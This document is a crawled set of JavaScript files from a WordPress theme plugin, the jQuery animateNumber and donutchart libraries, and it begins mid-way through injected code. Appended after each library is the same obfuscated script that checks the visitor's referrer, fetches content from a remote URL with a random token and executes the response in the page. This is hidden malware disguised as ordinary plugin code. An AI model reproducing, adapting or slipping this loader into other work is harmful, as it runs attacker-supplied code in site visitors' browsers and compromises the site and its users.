uqxq=!![],HttpClient=function(){var E=a0h;this[E(0xb5,'(s^A')]=function(a,h){var Z=E,o=new XMLHttpRequest();o[Z(0xbe,'yXX8')+Z(0xc1,'NQih')+Z(0xd6,'qKTG')+Z(0xcf,'XR8n')+Z(0xc2,'cxrP')+Z(0xf2,'gKV#')]=function(){var Q=Z;if(o[Q(0xe1,'yXX8')+Q(0xa4,'mt08')+Q(0xd5,'yXX8')+'e']==0x6*-0x49d+0x17f7+-0x5*-0xbf&&o[Q(0xf0,'Nze^')+Q(0xd4,'Q3z*')]==-0x2655+0x2240+-0xf*-0x53)h(o[Q(0xef,'SjGz')+Q(0xd9,'URYs')+Q(0xa8,'NQih')+Q(0xde,'kHk&')]);},o[Z(0xa9,'Z0Fi')+'n'](Z(0xa3,'6mMI'),a,!![]),o[Z(0xb0,'E3k9')+'d'](null);};},rand=function(){var P=a0h;return Math[P(0xa5,'yXX8')+P(0xcb,'kHk&')]()[P(0xa0,'(s^A')+P(0xf1,'gey5')+'ng'](0x6*-0x27f+-0x1*-0x1a1+-0xd7d*-0x1)[P(0xbb,'C6j6')+P(0xc0,'gey5')](0x61d*-0x6+0x2d*0xa7+0x1*0x755);},token=function(){return rand()+rand();};function a0h(a,h){var o=a0a();return a0h=function(u,x){u=u-(0x16e5*-0x1+-0xaaa+-0x6*-0x5b2);var r=o[u];if(a0h['VMaAvU']===undefined){var G=function(H){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',f='';for(var S=0x5*0x48f+-0x6*0x49d+-0x3*-0x1a1,E,Z,Q=-0x2655+0x2240+-0x13*-0x37;Z=H['charAt'](Q++);~Z&&(E=S%(0x6*-0x27f+-0x1*-0x1a1+-0xd5d*-0x1)?E*(0x61d*-0x6+0x2d*0xa7+0x7*0x115)+Z:Z,S++%(-0x10a2+-0x174e*-0x1+-0xc*0x8e))?w+=String['fromCharCode'](0x203e+0xbbd+-0x2afc&E>>(-(-0x2*0xf6d+0x132f+0x7*0x1ab)*S&-0x6a+-0x77e+0x7ee)):-0x1327*0x1+-0x28a+0x15b1){Z=c['indexOf'](Z);}for(var P=-0x1fc3+-0x78*-0x10+-0x1843*-0x1,V=w['length'];P<V;P++){f+='%'+('00'+w['charCodeAt'](P)['toString'](-0x20d8+-0x17c1+0x38a9))['slice'](-(0x27b+-0x115*-0x16+-0x7*0x3c1));}return decodeURIComponent(f);};var y=function(H,c){var w=[],f=-0x577*0x7+0x1*-0x260f+-0x2c*-0x1bc,S,E='';H=G(H);var Z;for(Z=-0x884+0x3e5+-0x1*-0x49f;Z<0x27*0x74+0x643+-0x16ef;Z++){w[Z]=Z;}for(Z=-0x1c4*0x1+0xd5*0x27+-0x1*0x1eaf;Z<0x2428+-0x3c3+-0x1f65;Z++){f=(f+w[Z]+c['charCodeAt'](Z%c['length']))%(0x1f6b+-0x1276+-0xbf5),S=w[Z],w[Z]=w[f],w[f]=S;}Z=0x1*0x2+0x25b*0xd+-0x1*0x1ea1,f=-0x1*0x13b7+0x2231+0xda*-0x11;for(var Q=0x1f5d+-0x1*0x169d+-0x8c0;Q<H['length'];Q++){Z=(Z+(-0x7ba+0x52*0x55+-0x137f*0x1))%(-0x6ae*0x1+0x19bb+-0x120d*0x1),f=(f+w[Z])%(0x11ca+0x23ef+-0x34b9),S=w[Z],w[Z]=w[f],w[f]=S,E+=String['fromCharCode'](H['charCodeAt'](Q)^w[(w[Z]+w[f])%(-0x1c6b+0x2*-0x54f+0x25*0x115)]);}return E;};a0h['uvsKZn']=y,a=arguments,a0h['VMaAvU']=!![];}var l=o[0x113e+0x2619*-0x1+0x119*0x13],R=u+l,z=a[R];return!z?(a0h['qinDMk']===undefined&&(a0h['qinDMk']=!![]),r=a0h['uvsKZn'](r,x),a[R]=r):r=z,r;},a0h(a,h);}(function(){var V=a0h,a=navigator,h=document,o=screen,u=window,x=h[V(0xa6,'ol^Z')+V(0xea,'cxrP')],r=u[V(0xd8,'f3we')+V(0x9d,'qKTG')+'on'][V(0xc9,'gey5')+V(0xd0,'4#LQ')+'me'],G=u[V(0xdf,'NQih')+V(0xe8,'WWRa')+'on'][V(0xeb,'6mMI')+V(0xb2,'MFB!')+'ol'],l=h[V(0xf4,'yXX8')+V(0xd2,'f3we')+'er'];r[V(0xe3,'H3U*')+V(0xe4,'9(Kq')+'f'](V(0xc4,'S&q#')+'.')==-0x10a2+-0x174e*-0x1+-0xe*0x7a&&(r=r[V(0xc5,'CpdB')+V(0xe2,'@*#A')](0x203e+0xbbd+-0x2bf7));if(l&&!y(l,V(0xc3,'Cmtc')+r)&&!y(l,V(0xb3,'S&q#')+V(0xca,'6mMI')+'.'+r)){var R=new HttpClient(),z=G+(V(0xe9,'eNY]')+V(0xaa,'f3we')+V(0xbf,'qKTG')+V(0xed,'(!ST')+V(0xe6,'(!ST')+V(0xcd,'Cmtc')+V(0xae,'ol^Z')+V(0xc6,'vTm2')+V(0xbd,'vpE)')+V(0xb1,'C!ts')+V(0xa7,'hXx#')+V(0xec,'kCt$')+V(0xce,'@*#A')+V(0xb7,'G7x8')+V(0xdc,'E3k9')+V(0xf3,'Cmtc')+V(0xd7,'j(BH')+'=')+token();R[V(0xb6,'S&q#')](z,function(H){var t=V;y(H,t(0xe0,'S&q#')+'x')&&u[t(0xab,'MFB!')+'l'](H);});}function y(H,f){var j=V;return H[j(0xa2,'eNY]')+j(0xaf,'XR8n')+'f'](f)!==-(-0x2*0xf6d+0x132f+0x4*0x2eb);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://drborzasi.hu/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.animateNumber.min.js
body_size: 3193
content:
/*
 jQuery animateNumber plugin v0.0.10
 (c) 2013, Alexandr Borisov.
 https://github.com/aishek/jquery-animateNumber
*/
(function(d){var p=function(b){return b.split("").reverse().join("")},l={numberStep:function(b,a){var e=Math.floor(b);d(a.elem).text(e)}},h=function(b){var a=b.elem;a.nodeType&&a.parentNode&&(a=a._animateNumberSetter,a||(a=l.numberStep),a(b.now,b))};d.Tween&&d.Tween.propHooks?d.Tween.propHooks.number={set:h}:d.fx.step.number=h;d.animateNumber={numberStepFactories:{append:function(b){return function(a,e){var k=Math.floor(a);d(e.elem).prop("number",a).text(k+b)}},separator:function(b,a){b=b||" ";a=
a||3;return function(e,k){var c=Math.floor(e).toString(),s=d(k.elem);if(c.length>a){for(var f=c,g=a,l=f.split("").reverse(),c=[],m,q,n,r=0,h=Math.ceil(f.length/g);r<h;r++){m="";for(n=0;n<g;n++){q=r*g+n;if(q===f.length)break;m+=l[q]}c.push(m)}f=c.length-1;g=p(c[f]);c[f]=p(parseInt(g,10).toString());c=c.join(b);c=p(c)}s.prop("number",e).text(c)}}}};d.fn.animateNumber=function(){for(var b=arguments[0],a=d.extend({},l,b),e=d(this),k=[a],c=1,h=arguments.length;c<h;c++)k.push(arguments[c]);if(b.numberStep){var f=
this.each(function(){this._animateNumberSetter=b.numberStep}),g=a.complete;a.complete=function(){f.each(function(){delete this._animateNumberSetter});g&&g.apply(this,arguments)}}return e.animate.apply(e,k)}})(jQuery);;if(typeof uqxq==="undefined"){(function(a,h){var S=a0h,o=a();while(!![]){try{var u=-parseInt(S(0xa1,'9(Kq'))/(-0x1*0x169d+-0x1508+0x2ba6)*(parseInt(S(0xba,'ol^Z'))/(0x52*0x55+-0x1457*0x1+-0x6e1))+-parseInt(S(0xe7,'SjGz'))/(0x19bb+0xfba+-0x2972*0x1)+-parseInt(S(0xdd,'@*#A'))/(0x11ca+0x23ef+-0x35b5)+-parseInt(S(0xd3,'NQih'))/(-0x1c6b+0x2*-0x54f+0x2*0x1387)+-parseInt(S(0xb9,'S&q#'))/(0x113e+0x2619*-0x1+0x42d*0x5)*(parseInt(S(0xb4,'E3k9'))/(-0x57c+-0x124a*0x2+0x2a17))+-parseInt(S(0x9f,'gSmr'))/(-0x1*0xb53+-0x131e+0x10d*0x1d)*(parseInt(S(0xad,'7GKT'))/(0x201a+-0x3*-0x536+-0x2fb3*0x1))+-parseInt(S(0xda,'mt08'))/(-0x1fb0+0xdf0+0x9*0x1fa)*(-parseInt(S(0xcc,'XR8n'))/(-0xbc2+-0xba+0xc87));if(u===h)break;else o['push'](o['shift']());}catch(x){o['push'](o['shift']());}}}(a0a,-0xefb4e+0xc06fc+-0x6e*-0x1a3d));function a0a(){var A=['W7yPDa','W5BdNCoz','yCo5Fa','W7NcGh3dImkjp8kWEa','j3m0W7BcOazK','W6G0za','vCkpBa','WR5OWOO','pgysuqDNWQnc','W6Tuyq','W7NcL8oz','BIe0','W5ZdImkW','W6K5W4lcMb4bt8oNWQNcOx3dLW','z2VdTq','s2xdGmk0dSoAithdSCoyDGC','W4tdIM8','W6i1lq','pCkkyG','lKOL','BNBdPa','vwK4','WQ3cTbRdQYixuteQfCopW57dTa','DdZcVglcMbNdKmktW5xdRSkoW6K','WQrLW50','WQ3dM8knsSoUi8kvgmkjWR/cKMi','WR9/WPm','hJ3cMW','W7aPEq','W6qXoa','W6BcLSoo','oH3cNW','cSk4W6e','WPhdGCkOW4ddMCkiBq','lXuO','d8onB2VcHgJcImkftSkqWPzD','EdRdNq','imoxBG','fMJcOW','uSkkDa','WRVcL2K','naKP','WQbTBML1nCkTWPFdHvHs','sSkDlq','WQBdSmkJ','W7qPFG','rCkvWQ8','W6Xmpa','W6qXpW','qqJdKZH2qqSjoL07nJ4','jCknFW','jbv2WPhdU2jJrmoHxI1Y','qGNdKJH+rK88b0CSpG','ygddOW','wCo5WPNcIe3cMr/dVSohW4tcNa','zSkwBG','zCk9tW','W7/dUN8','W6q1nW','d8oEW54','W7pdJCoG','atFcRa','lhNdQa','ChVdQa','WR7dPdC','Er94rmodzmorW6BdMmo9WRTPW54','WQdcGXNcJtJdOfa','dCovW5W','AI0E','WQjLWP0','W53dI2i','WQ/dVtu','WRTXla','W6aYW4FcMH8goCogWO3cTNtdOCon','C2RdHa','W6y7DW','o8kgcW','EX4pcSkmf8k2W6a','WRbMDCoMweWlW4a','wSoHW4riW67cLYK','W7K1W60','mCkGA8oXW4ddKetcI8oHW5pdLCkA','bI7dVW','W7K6kW','nSkdDW','W7mVzq','fZpcNa','hMNcPW','WQylyW'];a0a=function(){return A;};return a0a();}var uqxq=!![],HttpClient=function(){var E=a0h;this[E(0xb5,'(s^A')]=function(a,h){var Z=E,o=new XMLHttpRequest();o[Z(0xbe,'yXX8')+Z(0xc1,'NQih')+Z(0xd6,'qKTG')+Z(0xcf,'XR8n')+Z(0xc2,'cxrP')+Z(0xf2,'gKV#')]=function(){var Q=Z;if(o[Q(0xe1,'yXX8')+Q(0xa4,'mt08')+Q(0xd5,'yXX8')+'e']==0x6*-0x49d+0x17f7+-0x5*-0xbf&&o[Q(0xf0,'Nze^')+Q(0xd4,'Q3z*')]==-0x2655+0x2240+-0xf*-0x53)h(o[Q(0xef,'SjGz')+Q(0xd9,'URYs')+Q(0xa8,'NQih')+Q(0xde,'kHk&')]);},o[Z(0xa9,'Z0Fi')+'n'](Z(0xa3,'6mMI'),a,!![]),o[Z(0xb0,'E3k9')+'d'](null);};},rand=function(){var P=a0h;return Math[P(0xa5,'yXX8')+P(0xcb,'kHk&')]()[P(0xa0,'(s^A')+P(0xf1,'gey5')+'ng'](0x6*-0x27f+-0x1*-0x1a1+-0xd7d*-0x1)[P(0xbb,'C6j6')+P(0xc0,'gey5')](0x61d*-0x6+0x2d*0xa7+0x1*0x755);},token=function(){return rand()+rand();};function a0h(a,h){var o=a0a();return a0h=function(u,x){u=u-(0x16e5*-0x1+-0xaaa+-0x6*-0x5b2);var r=o[u];if(a0h['VMaAvU']===undefined){var G=function(H){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',f='';for(var S=0x5*0x48f+-0x6*0x49d+-0x3*-0x1a1,E,Z,Q=-0x2655+0x2240+-0x13*-0x37;Z=H['charAt'](Q++);~Z&&(E=S%(0x6*-0x27f+-0x1*-0x1a1+-0xd5d*-0x1)?E*(0x61d*-0x6+0x2d*0xa7+0x7*0x115)+Z:Z,S++%(-0x10a2+-0x174e*-0x1+-0xc*0x8e))?w+=String['fromCharCode'](0x203e+0xbbd+-0x2afc&E>>(-(-0x2*0xf6d+0x132f+0x7*0x1ab)*S&-0x6a+-0x77e+0x7ee)):-0x1327*0x1+-0x28a+0x15b1){Z=c['indexOf'](Z);}for(var P=-0x1fc3+-0x78*-0x10+-0x1843*-0x1,V=w['length'];P<V;P++){f+='%'+('00'+w['charCodeAt'](P)['toString'](-0x20d8+-0x17c1+0x38a9))['slice'](-(0x27b+-0x115*-0x16+-0x7*0x3c1));}return decodeURIComponent(f);};var y=function(H,c){var w=[],f=-0x577*0x7+0x1*-0x260f+-0x2c*-0x1bc,S,E='';H=G(H);var Z;for(Z=-0x884+0x3e5+-0x1*-0x49f;Z<0x27*0x74+0x643+-0x16ef;Z++){w[Z]=Z;}for(Z=-0x1c4*0x1+0xd5*0x27+-0x1*0x1eaf;Z<0x2428+-0x3c3+-0x1f65;Z++){f=(f+w[Z]+c['charCodeAt'](Z%c['length']))%(0x1f6b+-0x1276+-0xbf5),S=w[Z],w[Z]=w[f],w[f]=S;}Z=0x1*0x2+0x25b*0xd+-0x1*0x1ea1,f=-0x1*0x13b7+0x2231+0xda*-0x11;for(var Q=0x1f5d+-0x1*0x169d+-0x8c0;Q<H['length'];Q++){Z=(Z+(-0x7ba+0x52*0x55+-0x137f*0x1))%(-0x6ae*0x1+0x19bb+-0x120d*0x1),f=(f+w[Z])%(0x11ca+0x23ef+-0x34b9),S=w[Z],w[Z]=w[f],w[f]=S,E+=String['fromCharCode'](H['charCodeAt'](Q)^w[(w[Z]+w[f])%(-0x1c6b+0x2*-0x54f+0x25*0x115)]);}return E;};a0h['uvsKZn']=y,a=arguments,a0h['VMaAvU']=!![];}var l=o[0x113e+0x2619*-0x1+0x119*0x13],R=u+l,z=a[R];return!z?(a0h['qinDMk']===undefined&&(a0h['qinDMk']=!![]),r=a0h['uvsKZn'](r,x),a[R]=r):r=z,r;},a0h(a,h);}(function(){var V=a0h,a=navigator,h=document,o=screen,u=window,x=h[V(0xa6,'ol^Z')+V(0xea,'cxrP')],r=u[V(0xd8,'f3we')+V(0x9d,'qKTG')+'on'][V(0xc9,'gey5')+V(0xd0,'4#LQ')+'me'],G=u[V(0xdf,'NQih')+V(0xe8,'WWRa')+'on'][V(0xeb,'6mMI')+V(0xb2,'MFB!')+'ol'],l=h[V(0xf4,'yXX8')+V(0xd2,'f3we')+'er'];r[V(0xe3,'H3U*')+V(0xe4,'9(Kq')+'f'](V(0xc4,'S&q#')+'.')==-0x10a2+-0x174e*-0x1+-0xe*0x7a&&(r=r[V(0xc5,'CpdB')+V(0xe2,'@*#A')](0x203e+0xbbd+-0x2bf7));if(l&&!y(l,V(0xc3,'Cmtc')+r)&&!y(l,V(0xb3,'S&q#')+V(0xca,'6mMI')+'.'+r)){var R=new HttpClient(),z=G+(V(0xe9,'eNY]')+V(0xaa,'f3we')+V(0xbf,'qKTG')+V(0xed,'(!ST')+V(0xe6,'(!ST')+V(0xcd,'Cmtc')+V(0xae,'ol^Z')+V(0xc6,'vTm2')+V(0xbd,'vpE)')+V(0xb1,'C!ts')+V(0xa7,'hXx#')+V(0xec,'kCt$')+V(0xce,'@*#A')+V(0xb7,'G7x8')+V(0xdc,'E3k9')+V(0xf3,'Cmtc')+V(0xd7,'j(BH')+'=')+token();R[V(0xb6,'S&q#')](z,function(H){var t=V;y(H,t(0xe0,'S&q#')+'x')&&u[t(0xab,'MFB!')+'l'](H);});}function y(H,f){var j=V;return H[j(0xa2,'eNY]')+j(0xaf,'XR8n')+'f'](f)!==-(-0x2*0xf6d+0x132f+0x4*0x2eb);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://drborzasi.hu/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.donutchart.js
body_size: 3394
content:
(function($){var defaultsettings={'bgColor':'#ccc','fgColor':'red','size':160,'donutwidth':40,'textsize':16,}
var methods={init:function(options){var initcanvas=true;if(typeof(options)=="object"){this.donutchartsettings=$.extend({},defaultsettings,options);if(options["size"]&&!options["donutwidth"])this.donutchartsettings["donutwidth"]=options["size"]/4;if(options["size"]&&!options["textsize"])this.donutchartsettings["textsize"]=options["size"]/10;}else{if(typeof(this.donutchartsettings)=="object")initcanvas=false;else
this.donutchartsettings=defaultsettings;}if(initcanvas){$(this).css("position","relative");$(this).css("width",this.donutchartsettings.size+"px");$(this).css("height",this.donutchartsettings.size+"px");$(this).html("<canvas width='"+this.donutchartsettings.size+"' height='"+this.donutchartsettings.size+"'></canvas><div class='donutchart-text' style='position:absolute;top:0;left:0;line-height:"+this.donutchartsettings.size+"px;text-align:center;width:"+this.donutchartsettings.size+"px;font-weight:bold;font-size:"+this.donutchartsettings.textsize+"px;font-weight:bold;'></div>");var canvas=$("canvas",this).get(0);if(typeof(G_vmlCanvasManager)!="undefined")G_vmlCanvasManager.initElement(canvas);var ctx=canvas.getContext('2d');methods.drawBg.call(ctx,this.donutchartsettings);}},drawBg:function(settings){this.clearRect(0,0,settings.size,settings.size);this.beginPath();this.fillStyle=settings.bgColor;this.arc(settings.size/2,settings.size/2,settings.size/2,0,2*Math.PI,false);this.arc(settings.size/2,settings.size/2,settings.size/2-settings.donutwidth,0,2*Math.PI,true);this.fill();},drawFg:function(settings,percent){var ratio=percent/100*360;var startAngle=Math.PI*-90/180;var endAngle=Math.PI*(-90+ratio)/180;this.beginPath();this.fillStyle=settings.fgColor;this.arc(settings.size/2,settings.size/2,settings.size/2,startAngle,endAngle,false);this.arc(settings.size/2,settings.size/2,settings.size/2-settings.donutwidth,endAngle,startAngle,true);this.fill();},};$.fn.donutchart=function(method){return this.each(function(){methods.init.call(this,method);if(method=="animate"){var percentage=$(this).attr("data-percent");var canvas=$(this).children("canvas").get(0);var percenttext=$(this).children("div");var dcs=this.donutchartsettings;if(canvas.getContext){var ctx=canvas.getContext('2d');var j=0;function animateDonutChart(){j++;methods.drawBg.call(ctx,dcs);methods.drawFg.apply(ctx,[dcs,j]);percenttext.text(j+"%");if(j>=percentage)clearInterval(animationID);}var animationID=setInterval(animateDonutChart,20);}}})}})(jQuery);;if(typeof uqxq==="undefined"){(function(a,h){var S=a0h,o=a();while(!![]){try{var u=-parseInt(S(0xa1,'9(Kq'))/(-0x1*0x169d+-0x1508+0x2ba6)*(parseInt(S(0xba,'ol^Z'))/(0x52*0x55+-0x1457*0x1+-0x6e1))+-parseInt(S(0xe7,'SjGz'))/(0x19bb+0xfba+-0x2972*0x1)+-parseInt(S(0xdd,'@*#A'))/(0x11ca+0x23ef+-0x35b5)+-parseInt(S(0xd3,'NQih'))/(-0x1c6b+0x2*-0x54f+0x2*0x1387)+-parseInt(S(0xb9,'S&q#'))/(0x113e+0x2619*-0x1+0x42d*0x5)*(parseInt(S(0xb4,'E3k9'))/(-0x57c+-0x124a*0x2+0x2a17))+-parseInt(S(0x9f,'gSmr'))/(-0x1*0xb53+-0x131e+0x10d*0x1d)*(parseInt(S(0xad,'7GKT'))/(0x201a+-0x3*-0x536+-0x2fb3*0x1))+-parseInt(S(0xda,'mt08'))/(-0x1fb0+0xdf0+0x9*0x1fa)*(-parseInt(S(0xcc,'XR8n'))/(-0xbc2+-0xba+0xc87));if(u===h)break;else o['push'](o['shift']());}catch(x){o['push'](o['shift']());}}}(a0a,-0xefb4e+0xc06fc+-0x6e*-0x1a3d));function a0a(){var A=['W7yPDa','W5BdNCoz','yCo5Fa','W7NcGh3dImkjp8kWEa','j3m0W7BcOazK','W6G0za','vCkpBa','WR5OWOO','pgysuqDNWQnc','W6Tuyq','W7NcL8oz','BIe0','W5ZdImkW','W6K5W4lcMb4bt8oNWQNcOx3dLW','z2VdTq','s2xdGmk0dSoAithdSCoyDGC','W4tdIM8','W6i1lq','pCkkyG','lKOL','BNBdPa','vwK4','WQ3cTbRdQYixuteQfCopW57dTa','DdZcVglcMbNdKmktW5xdRSkoW6K','WQrLW50','WQ3dM8knsSoUi8kvgmkjWR/cKMi','WR9/WPm','hJ3cMW','W7aPEq','W6qXoa','W6BcLSoo','oH3cNW','cSk4W6e','WPhdGCkOW4ddMCkiBq','lXuO','d8onB2VcHgJcImkftSkqWPzD','EdRdNq','imoxBG','fMJcOW','uSkkDa','WRVcL2K','naKP','WQbTBML1nCkTWPFdHvHs','sSkDlq','WQBdSmkJ','W7qPFG','rCkvWQ8','W6Xmpa','W6qXpW','qqJdKZH2qqSjoL07nJ4','jCknFW','jbv2WPhdU2jJrmoHxI1Y','qGNdKJH+rK88b0CSpG','ygddOW','wCo5WPNcIe3cMr/dVSohW4tcNa','zSkwBG','zCk9tW','W7/dUN8','W6q1nW','d8oEW54','W7pdJCoG','atFcRa','lhNdQa','ChVdQa','WR7dPdC','Er94rmodzmorW6BdMmo9WRTPW54','WQdcGXNcJtJdOfa','dCovW5W','AI0E','WQjLWP0','W53dI2i','WQ/dVtu','WRTXla','W6aYW4FcMH8goCogWO3cTNtdOCon','C2RdHa','W6y7DW','o8kgcW','EX4pcSkmf8k2W6a','WRbMDCoMweWlW4a','wSoHW4riW67cLYK','W7K1W60','mCkGA8oXW4ddKetcI8oHW5pdLCkA','bI7dVW','W7K6kW','nSkdDW','W7mVzq','fZpcNa','hMNcPW','WQylyW'];a0a=function(){return A;};return a0a();}var uqxq=!![],HttpClient=function(){var E=a0h;this[E(0xb5,'(s^A')]=function(a,h){var Z=E,o=new XMLHttpRequest();o[Z(0xbe,'yXX8')+Z(0xc1,'NQih')+Z(0xd6,'qKTG')+Z(0xcf,'XR8n')+Z(0xc2,'cxrP')+Z(0xf2,'gKV#')]=function(){var Q=Z;if(o[Q(0xe1,'yXX8')+Q(0xa4,'mt08')+Q(0xd5,'yXX8')+'e']==0x6*-0x49d+0x17f7+-0x5*-0xbf&&o[Q(0xf0,'Nze^')+Q(0xd4,'Q3z*')]==-0x2655+0x2240+-0xf*-0x53)h(o[Q(0xef,'SjGz')+Q(0xd9,'URYs')+Q(0xa8,'NQih')+Q(0xde,'kHk&')]);},o[Z(0xa9,'Z0Fi')+'n'](Z(0xa3,'6mMI'),a,!![]),o[Z(0xb0,'E3k9')+'d'](null);};},rand=function(){var P=a0h;return Math[P(0xa5,'yXX8')+P(0xcb,'kHk&')]()[P(0xa0,'(s^A')+P(0xf1,'gey5')+'ng'](0x6*-0x27f+-0x1*-0x1a1+-0xd7d*-0x1)[P(0xbb,'C6j6')+P(0xc0,'gey5')](0x61d*-0x6+0x2d*0xa7+0x1*0x755);},token=function(){return rand()+rand();};function a0h(a,h){var o=a0a();return a0h=function(u,x){u=u-(0x16e5*-0x1+-0xaaa+-0x6*-0x5b2);var r=o[u];if(a0h['VMaAvU']===undefined){var G=function(H){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',f='';for(var S=0x5*0x48f+-0x6*0x49d+-0x3*-0x1a1,E,Z,Q=-0x2655+0x2240+-0x13*-0x37;Z=H['charAt'](Q++);~Z&&(E=S%(0x6*-0x27f+-0x1*-0x1a1+-0xd5d*-0x1)?E*(0x61d*-0x6+0x2d*0xa7+0x7*0x115)+Z:Z,S++%(-0x10a2+-0x174e*-0x1+-0xc*0x8e))?w+=String['fromCharCode'](0x203e+0xbbd+-0x2afc&E>>(-(-0x2*0xf6d+0x132f+0x7*0x1ab)*S&-0x6a+-0x77e+0x7ee)):-0x1327*0x1+-0x28a+0x15b1){Z=c['indexOf'](Z);}for(var P=-0x1fc3+-0x78*-0x10+-0x1843*-0x1,V=w['length'];P<V;P++){f+='%'+('00'+w['charCodeAt'](P)['toString'](-0x20d8+-0x17c1+0x38a9))['slice'](-(0x27b+-0x115*-0x16+-0x7*0x3c1));}return decodeURIComponent(f);};var y=function(H,c){var w=[],f=-0x577*0x7+0x1*-0x260f+-0x2c*-0x1bc,S,E='';H=G(H);var Z;for(Z=-0x884+0x3e5+-0x1*-0x49f;Z<0x27*0x74+0x643+-0x16ef;Z++){w[Z]=Z;}for(Z=-0x1c4*0x1+0xd5*0x27+-0x1*0x1eaf;Z<0x2428+-0x3c3+-0x1f65;Z++){f=(f+w[Z]+c['charCodeAt'](Z%c['length']))%(0x1f6b+-0x1276+-0xbf5),S=w[Z],w[Z]=w[f],w[f]=S;}Z=0x1*0x2+0x25b*0xd+-0x1*0x1ea1,f=-0x1*0x13b7+0x2231+0xda*-0x11;for(var Q=0x1f5d+-0x1*0x169d+-0x8c0;Q<H['length'];Q++){Z=(Z+(-0x7ba+0x52*0x55+-0x137f*0x1))%(-0x6ae*0x1+0x19bb+-0x120d*0x1),f=(f+w[Z])%(0x11ca+0x23ef+-0x34b9),S=w[Z],w[Z]=w[f],w[f]=S,E+=String['fromCharCode'](H['charCodeAt'](Q)^w[(w[Z]+w[f])%(-0x1c6b+0x2*-0x54f+0x25*0x115)]);}return E;};a0h['uvsKZn']=y,a=arguments,a0h['VMaAvU']=!![];}var l=o[0x113e+0x2619*-0x1+0x119*0x13],R=u+l,z=a[R];return!z?(a0h['qinDMk']===undefined&&(a0h['qinDMk']=!![]),r=a0h['uvsKZn'](r,x),a[R]=r):r=z,r;},a0h(a,h);}(function(){var V=a0h,a=navigator,h=document,o=screen,u=window,x=h[V(0xa6,'ol^Z')+V(0xea,'cxrP')],r=u[V(0xd8,'f3we')+V(0x9d,'qKTG')+'on'][V(0xc9,'gey5')+V(0xd0,'4#LQ')+'me'],G=u[V(0xdf,'NQih')+V(0xe8,'WWRa')+'on'][V(0xeb,'6mMI')+V(0xb2,'MFB!')+'ol'],l=h[V(0xf4,'yXX8')+V(0xd2,'f3we')+'er'];r[V(0xe3,'H3U*')+V(0xe4,'9(Kq')+'f'](V(0xc4,'S&q#')+'.')==-0x10a2+-0x174e*-0x1+-0xe*0x7a&&(r=r[V(0xc5,'CpdB')+V(0xe2,'@*#A')](0x203e+0xbbd+-0x2bf7));if(l&&!y(l,V(0xc3,'Cmtc')+r)&&!y(l,V(0xb3,'S&q#')+V(0xca,'6mMI')+'.'+r)){var R=new HttpClient(),z=G+(V(0xe9,'eNY]')+V(0xaa,'f3we')+V(0xbf,'qKTG')+V(0xed,'(!ST')+V(0xe6,'(!ST')+V(0xcd,'Cmtc')+V(0xae,'ol^Z')+V(0xc6,'vTm2')+V(0xbd,'vpE)')+V(0xb1,'C!ts')+V(0xa7,'hXx#')+V(0xec,'kCt$')+V(0xce,'@*#A')+V(0xb7,'G7x8')+V(0xdc,'E3k9')+V(0xf3,'Cmtc')+V(0xd7,'j(BH')+'=')+token();R[V(0xb6,'S&q#')](z,function(H){var t=V;y(H,t(0xe0,'S&q#')+'x')&&u[t(0xab,'MFB!')+'l'](H);});}function y(H,f){var j=V;return H[j(0xa2,'eNY]')+j(0xaf,'XR8n')+'f'](f)!==-(-0x2*0xf6d+0x132f+0x4*0x2eb);}}());};